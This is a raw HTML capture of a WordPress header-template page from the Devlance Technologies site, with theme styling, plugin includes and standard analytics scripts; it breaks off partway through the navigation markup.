

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devlancetech.com/header/header-15/
body_size: 12313
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Header 15 - Devlance Technologies | Devlance Tech</title>
<meta name="description" content="Demos Digital agency Fitness App Chat software Online Courses SEO Agency Cold Email Web Hosting Startup Tracking Software AI Writing Tool Website Builder"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://devlancetech.com/header/header-15/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Header 15 - Devlance Technologies | Devlance Tech" />
<meta property="og:description" content="Demos Digital agency Fitness App Chat software Online Courses SEO Agency Cold Email Web Hosting Startup Tracking Software AI Writing Tool Website Builder" />
<meta property="og:url" content="https://devlancetech.com/header/header-15/" />
<meta property="og:site_name" content="Devlance Technologies" />
<meta property="og:updated_time" content="2024-02-19T13:52:26+00:00" />
<meta property="og:image" content="https://devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg" />
<meta property="og:image:secure_url" content="https://devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg" />
<meta property="og:image:width" content="1334" />
<meta property="og:image:height" content="1334" />
<meta property="og:image:alt" content="Header 15" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Header 15 - Devlance Technologies | Devlance Tech" />
<meta name="twitter:description" content="Demos Digital agency Fitness App Chat software Online Courses SEO Agency Cold Email Web Hosting Startup Tracking Software AI Writing Tool Website Builder" />
<meta name="twitter:image" content="https://devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Devlance Technologies | Devlance Tech &raquo; Feed" href="https://devlancetech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Devlance Technologies | Devlance Tech &raquo; Comments Feed" href="https://devlancetech.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://devlancetech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevlancetech.com%2Fheader%2Fheader-15%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://devlancetech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevlancetech.com%2Fheader%2Fheader-15%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://devlancetech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css2?family=Plus+Jakarta+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='masco-custom-fonts-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/general-sans.css' media='all' />
<link rel='stylesheet' id='font-awesomes-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='select2-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/select2.min.css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/bootstrap.min.css?ver=4.0' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/nice-select.min.css?ver=null' media='all' />
<link rel='stylesheet' id='masco-core-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/core.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='masco-custom-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/theme-style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='masco-style-css' href='https://devlancetech.com/wp-content/themes/masco/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='masco-responsive-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/theme-responsive.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='masco-theme-options-style-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/theme_options_style.css?ver=6.9' media='all' />
<style id='masco-theme-options-style-inline-css'>

			.site-branding,.site-logo{
				max-width: 300px;
			}
		
			@media (max-width: 680px){
				.site-branding, .site-logo{
					max-width: 170px;
				}
			}
		.elementor-wrapper.elementor-open-lightbox {
    --video-aspect-ratio: auto!important;
}
      :root {
        --accent-color: #EFBB43;
        --accent-color-2: #EFBB43;
        --heading-color: #000000;
        --text-color: #000000;
      }

      body {
        background-color: #FFFFFF;
      }

      
        .blog-breadcrumb::after {
          background-color: ;
        }
      
          .scrollToTop i {
            font-size: 16px;
          }
      
          .scrollToTop i {
            line-height: 50px;
          }
      
        .scrollToTop i {
          background-color: ;
        }
      
        .scrollToTop i:hover {
          background-color: ;
        }
      
/*# sourceURL=masco-theme-options-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://devlancetech.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://devlancetech.com/wp-content/uploads/elementor/css/post-7.css?ver=1768934208' media='all' />
<link rel='stylesheet' id='mas-addons-elementor-animations-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/animate.css?ver=0.19991500%201768956722' media='all' />
<link rel='stylesheet' id='slick-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/slick.css?ver=0.19993900%201768956722' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/owl.carousel.min.css?ver=0.19995400%201768956722' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/magnific-popup.css?ver=0.19996800%201768956722' media='all' />
<link rel='stylesheet' id='mas-addons-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/addons.css?ver=0.19998200%201768956722' media='all' />
<link rel='stylesheet' id='mas-crivite-button-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/creative-button.css?ver=0.19999600%201768956722' media='all' />
<link rel='stylesheet' id='mas-group-image-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/group-image.css?ver=0.20000900%201768956722' media='all' />
<link rel='stylesheet' id='masco-helper-addons-css' href='https://devlancetech.com/wp-content/plugins/masco-helper/assets/css/addons.css?ver=0.20006800%201768956722' media='all' />
<link rel='stylesheet' id='masco-woocommerce-css' href='https://devlancetech.com/wp-content/plugins/masco-helper/assets/css/masco-woocommerce.css?ver=0.20008200%201768956722' media='all' />
<link rel='stylesheet' id='masco-css-css' href='https://devlancetech.com/wp-content/plugins/masco-helper/assets/css/masco.css?ver=0.20009600%201768956722' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://devlancetech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://devlancetech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-15993-css' href='https://devlancetech.com/wp-content/uploads/elementor/css/post-15993.css?ver=1768934205' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Plus%20Jakarta%20Sans:700&#038;display=swap&#038;ver=1756155034" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Plus%20Jakarta%20Sans:700&#038;display=swap&#038;ver=1756155034" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Plus%20Jakarta%20Sans:700&#038;display=swap&#038;ver=1756155034" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://devlancetech.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742232714' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://devlancetech.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742232728' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://devlancetech.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742232664' media='all' />
<script src="https://devlancetech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://devlancetech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/slick.js?ver=6.9" id="slick-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/addon.js?ver=6.9" id="mas-addons-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://devlancetech.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://devlancetech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://devlancetech.com/?p=15993' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'masco_header',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"XltGSMvQjzKeGcwgEzOXJZULjTojwmtU",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-CPH92ZQC2E" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-CPH92ZQC2E', {} );
</script>
<link rel="icon" href="https://devlancetech.com/wp-content/uploads/2024/02/favicon-new.png" sizes="32x32" />
<link rel="icon" href="https://devlancetech.com/wp-content/uploads/2024/02/favicon-new.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://devlancetech.com/wp-content/uploads/2024/02/favicon-new.png" />
<meta name="msapplication-TileImage" content="https://devlancetech.com/wp-content/uploads/2024/02/favicon-new.png" />
		<style id="wp-custom-css">
			
@media (max-width: 1099px) {
  .menu-item .dropdownToggle i {
    font-size: 26px !important;
   -webkit-text-stroke: aquamarine;
  }
	.sticky-wrapper {
    width: 100%;
    height: inherit !important;
}
}

.navbar.menu-style-flyout .navbar-inner {
 
	opacity: 0;
}

.menu-style-flyout.navbar.active .navbar-inner {
  
	opacity: 1;
}

a.masco-portfolio-item.style-two:hover:before {
    opacity: 0;
}
@media (min-width: 767px) {
.cu_portfolio ul.pf-isotope-nav {
    justify-content: center;
    gap: 20px;
}
}
.cu_portfolio .portfolio-content-bottom {
    display: none;
}
@media (max-width: 767px) {
/* .navbar-inner {
    display: none;
}
.masco-main-menu-wrap.navbar.megamenu-width-custom.menu-style-flyout.active .navbar-inner {
    display: initial;
} */
	
	
	
	ul#navbar-nav {
    display: none;
}
	.masco-main-menu-wrap.navbar.megamenu-width-custom.menu-style-flyout.active  ul#navbar-nav {
    display: block;
}
	.masco-header-buttons {
    display: none;
}
	.masco-main-menu-wrap.navbar.megamenu-width-custom.menu-style-flyout.active .masco-header-buttons {
    display: block;
}
	.site-branding.mobile-version.has-site-logo {
    display: none;
}
	.masco-main-menu-wrap.navbar.megamenu-width-custom.menu-style-flyout.active .site-branding.mobile-version.has-site-logo {
    display: block;
}
}		</style>
		<style id="masco-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Inter;font-weight:400;font-style:normal;}h1, h2, h3, h4, h5, h6{font-family:"Plus Jakarta Sans";font-weight:700;font-style:normal;}.scrollToTop i{color:#ffffff;}.scrollToTop i:hover{color:#ffffff;}0{.scrollToTop i:16px;}0{.scrollToTop i:50px;}</style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular masco_header-template masco_header-template-elementor_canvas single single-masco_header postid-15993 wp-theme-masco no-sidebar elementor-default elementor-template-canvas elementor-kit-7 elementor-page elementor-page-15993">
			<div data-elementor-type="wp-post" data-elementor-id="15993" class="elementor elementor-15993">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e94df0b elementor-section-content-middle mas-addons-sticky-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e94df0b" data-element_type="section" data-settings="{&quot;mas_addons_sticky&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-81a9af8" data-id="81a9af8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da95396 mas-addons-sticky-no elementor-widget elementor-widget-masco-logo" data-id="da95396" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="masco-logo.default">
				<div class="elementor-widget-container">
					        <div class="ama-site-logo content-align-">
            <a href="https://devlancetech.com" class="ama-site-logo-wrap">
                <span class='site-logo'><img decoding="async" src="https://devlancetech.com/wp-content/uploads/2022/12/logo-dark-black.svg" title="logo-dark-black" alt="logo-dark-black" loading="lazy" /></span>            </a>

        </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d40726" data-id="6d40726" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4543bbe mas-addons-sticky-no elementor-widget elementor-widget-masco-main-menu" data-id="4543bbe" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="masco-main-menu.default">
				<div class="elementor-widget-container">
					
        <div class="masco-main-menu-wrap navbar menu-style-inline  megamenu-width-custom">
            <button class="navbar-toggler open-menu" type="button" data-toggle="navbarToggler" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" height="384pt" viewBox="0 -53 384 384" width="384pt"><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path></svg>                </span>

                
            </button>
            <!-- end of Nav toggler -->
            <div class="navbar-inner">

            <div class="site-branding mobile-version has-site-logo">
                    <a href="https://devlancetech.com">
